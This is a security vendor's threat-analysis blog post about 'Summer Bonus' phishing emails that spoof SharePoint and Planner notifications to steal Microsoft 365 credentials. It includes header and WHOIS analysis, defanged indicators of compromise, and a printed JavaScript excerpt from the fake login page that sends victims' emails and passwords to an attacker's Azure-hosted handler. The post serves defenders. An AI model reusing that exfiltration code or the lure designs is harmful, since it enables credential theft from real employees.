This post is also available in 繁體中文.
This blog originally appeared in August 2020 on the Area 1 Security website, and was issued in advance of Cloudflare's acquisition of Area 1 Security on April 1, 2022. Learn more.
Isn’t it great that some companies are giving out bonuses to their front-line workers amidst the pandemic? That’s precisely what the creators of two new Microsoft phishing campaigns, that Area 1 has dubbed “Summer Bonus”, are using to lure unsuspecting employees into divulging their Microsoft credentials. Few companies are doing well enough to give out bonuses these days, making an unexpected notification from your employer on a paycheck increase all the more enticing. Area 1 Security suspects that this attack is inspired by all the media buzz around unprecedented bonuses to essential workers. No good deed goes unpunished.
Microsoft SharePoint Phishing
Microsoft SharePoint Phishing schemes have increasingly plagued companies using the Microsoft Office 365 Suite in recent years. In the spear phishing example below, even a diligent user versed in online safety measures could be fooled by this highly convincing phishing attempt. The attack leverages sophisticated social engineering techniques and a flaw in how legacy email solutions detect malicious messages.
Targeted victims receive an email similar to the one below.

The email is crafted well enough to pass for a legitimate file share request that most employees wouldn’t think twice about clicking. (Who would pass up a bonus, especially in the COVID-era?) The FROM address is spoofed to look like it’s coming from an automated service within the targeted company, i.e. noreply@<company.com>. A careful analysis of the email headers indicates the first Mail Transfer Agent is a Russian-based server farm hosted at mgn-host[.]ru, which is where the bulk of the emails originated before August 1st.
Unsurprisingly, a WHOIS lookup of this sender domain, as shown below, reveals little useful information about the registrant.
% IANA WHOIS server
% for more information on IANA, visit http://www.iana.org
% This query returned 1 object
refer: whois.tcinet.ru
domain: RU
organisation: Coordination Center for TLD RU
address: 8 Marta street 1, bld 12
address: Moscow 127083
address: Russian Federation
contact: administrative
name: .RU domain Administrative group
organisation: Coordination Center for TLD RU
address: 8 Marta street 1, bld 12
address: Moscow 127083
address: Russian Federation
phone: +7 495 730 29 71
fax-no: +7 495 730 29 68
e-mail: [email protected]
contact: technical
name: Technical Center of Internet
organisation: Technical Center of Internet
address: 8 Marta street 1, bld 12
address: Moscow 127083
address: Russian Federation
phone: +7 495 730 29 69
fax-no: +7 495 730 29 68
e-mail: [email protected]
nserver: A.DNS.RIPN.NET 193.232.128.6 2001:678:17:0:193:232:128:6
nserver: B.DNS.RIPN.NET 194.85.252.62 2001:678:16:0:194:85:252:62
nserver: D.DNS.RIPN.NET 194.190.124.17 2001:678:18:0:194:190:124:17
nserver: E.DNS.RIPN.NET 193.232.142.17 2001:678:15:0:193:232:142:17
nserver: F.DNS.RIPN.NET 193.232.156.17 2001:678:14:0:193:232:156:17
ds-rdata: 32215 8 2 803E2ADED022F18F59CBD68A39812BC2D224D2A68E6D701BEDF62B7E4CD92233
whois: whois.tcinet.ru
status: ACTIVE
remarks: Registration information: http://www.cctld.ru/en
created: 1994-04-07
changed: 2020-07-09
source: IANA
# whois.tcinet.ru
% By submitting a query to RIPN's Whois Service
% you agree to abide by the following terms of use:
% http://www.ripn.net/about/servpol.html#3.2 (in Russian)
% http://www.ripn.net/about/en/servpol.html#3.2 (in English).
domain: MGN-HOST[.]RU
nserver: ns1.mgnhost.com.
nserver: ns2.mgnhost.com.
nserver: ns3.mgnhost.com.
state: REGISTERED, DELEGATED, VERIFIED
person: Private Person
registrar: REGTIME-RU
admin-contact: https://whois.webnames.ru
created: 2009-09-13T20:00:00Z
paid-till: 2021-09-13T21:00:00Z
free-date: 2021-10-15
source: TCI
After August 1st, a new wave of the campaign emerged, divulging a change in the attacker’s tactics. The campaign is now being launched via a virtual private server (VPS), obscuring the attacker’s true origin and making the header seem a bit more innocuous than a glaring .ru address. It’s evident that the attacker is adapting to new detection techniques.
A large number of Area 1 Security customers were targeted in this ongoing attack, aimed at harvesting user credentials. At first glance, the message seems benign enough. The email displays a Microsoft SharePoint notification tailored to the targeted company and contains the recipient’s email address. Disguised as a simple “Open” button, the link in the message body leads to an AppSpot URL: hxxps://useryxijxui99[.]an[.]r[.]appspot.com/#<employee>@<company>.com. Every few days the attacker changes subdomains in an attempt to evade detection.
Appspot.com is a cloud computing platform for developing and hosting web applications in Google-managed data centers. Despite its legitimate uses, AppSpot is a commonly abused platform, offering attackers a clever way to bypass traditional spam and phish filters. When clicked, this AppSpot link reveals a very convincing Microsoft login portal as shown below.

The success of these campaigns is a result of the infamous Layer 8 error (user error, for the non-technicals). Among other techniques, an easy way to spot if a login portal is being spoofed is to simply verify the URL. If the site is a login for Microsoft then the corresponding link should direct your browser to a legitimate Microsoft domain, not appspot.com. The adage “if it seems too good to be true” also rings true for most phishing schemes. It’s always good practice to check with a supervisor before responding to unsolicited requests for credentials or logins, especially as they pertain to company financial matters.
This campaign peaked on July 31st in a likely attempt to dupe targets into believing this was a legitimate end-of-month bonus. In the days following, the number of emails drastically decreased, with the attacker sending only a small batch of phish every three to four days usually near the end of the business day. Despite the decline in this “Summer Bonus” phish, Area 1 Security believes there could be a resurgence of this attack in the coming months.
Analysis of HTML Page
Analyzing the source file of the spoofed login page reveals several interesting methods the attacker is using to circumvent defenses and steal credentials. To give a high-level overview of the process, the login page is hosted on AppSpot and, as such, is issued a valid SSL certificate. To an unsuspecting user, this gives an otherwise malicious site a very trustworthy appearance.
Benign cloud-based services like AppSpot provide attackers the perfect platform for hosting their malicious content, all the while flying under the radar of legacy vendor email security solutions. The attacker used the HTML/CSS framework of the authentication page for the Microsoft portal but replaced the JavaScript with their own malicious functions.
In the below code snippet you can see how the attacker is sending victim credentials to the cloud-based site hxxps://701r10010ye[.]azurewebsites[.]net. This additional attacker infrastructure is hosted on yet another commonly abused cloud computing platform, Microsoft Azure. In other words, to better evade detection, the attacker is abusing multiple cloud-based services for not only hosting spoofed login pages but also for obtaining the stolen credentials.
if($('.pass_section_xyz').length){
var pass = $('#i0118');
var password_v = pass.val();
if(yid && yid != '' && yid.length > 4 && password_v != ''){
//var password_v = login_passwd.val();
/* */
$.ajax({
url: 'https://701r10010ye.azurewebsites.net/handler.php',
type: 'POST',
dataType: 'html',
beforeSend: function(){
$('.ldsddddd').show();
},
data: { Email : yid, password : password_v},
crossDomain: true,
success: function(msg) {
//alert(msg);
$('.ldsddddd').hide();
if(msg == 'yes'){
$('.alert_email_sect').hide();
window.location.replace("https://portal.office.com");
}
else{
$('.alert_msg_yxq').html("Your account or password is incorrect. If you don't remember your password");
$('.alert_email_sect').show();
}
Microsoft Planner Phishing
A derivative of the SharePoint phish detailed above is wreaking havoc on company inboxes. This variant, possibly carried out by the same attackers, again uses the pretext of a “Summer Bonus” — but this time, attempts to spoof a Microsoft Planner email notification.
This spear phish is another great example of how attackers are skillfully crafting phishing messages to lure their targets. The text, images, and formatting are an almost identical match to the real Microsoft Planner notifications. This demonstrates how even employee cybersecurity training is not enough for a company to effectively mitigate their threat surface.

The most glaring evidence that this is a phishing email can be found in the sender field. The attacker created a display name that makes it appear as if the true sender address was one belonging to the targeted company (i.e., noreply@sharepoint[.]com <redacted>@<targeted_company.com>). The most scrupulous users might easily dismiss such a sender as benign. However, a closer look at the email headers exposes the true sender address, root@hwsrv-757045[.]hostwindsdns[.]com. Based on the sender domain, the attacker is using a VPS provider to launch their phishing campaign. Threat actors commonly rely on VPS services not only for their scalability and ease of use but also for their ability to obscure the attacker’s true location.
As with the previous Sharepoint campaign, the detection of this “Microsoft Planner” phish uncovered the continued abuse of cloud computing platforms, this time Amazon Web Services (AWS). The “Open in Microsoft Planner” button in the body of the message links to hxxps://officezbf0kmun0j324qysxn0y98zchskfee[.]s3[.]us-east-2[.]amazonaws.com/index.htm?c=<employee>@<company>.com. The AWS bucket associated with this attack was inactive at the time of writing; however, it is highly likely the URL linked to another spoofed Microsoft login portal.
This ever-evolving “Summer Bonus” campaign is an ongoing threat to many individuals and businesses alike. The use of VPS providers, as well as abuse of multiple cloud services throughout several stages of the attack, make it a particularly difficult campaign to detect. To make matters worse, because the URLs used in the attacks point to legitimate domains and the messages contain no malicious payloads, traditional defenses will continually miss phish like this. In fact, the messages successfully passed through Microsoft’s Office 365 filter despite these red flags.
Fortunately, Area 1 Security detected this stealthy “Summer Bonus” campaign and stopped these phish from reaching our customers’ inboxes.
Area 1 Security‘s advanced Machine Learning and Artificial Intelligence technology allow our algorithms to uncover new tactics malicious actors are using to bypass legacy vendors and cloud email providers in real time versus waiting days or weeks for signature updates. Our time-zero detections lead the industry with reliable verdicts that stop phishing attempts at delivery time. This has many advantages over post-delivery retraction in that the user is never exposed to the attack.
Indicators of Compromise
hxxps://useryxijxui99[.]an[.]r[.]appspot[.]com/#<employee>@<company>.com
hxxps://riqri733r[.]ts[.]r[.]appspot[.]com/#<employee>@<company>.com
https://officezbf0kmun0j324qysxn0y98zchskfee[.]s3[.]us-east-2[.]amazonaws[.]com/index.htm?c=<employee>@<company>.com
hxxps://701r10010ye[.]azurewebsites[.]net/handler[.]php
root@hwsrv-757045[.]hostwindsdns[.]com
vds62403[.]mgn-host[.]ru

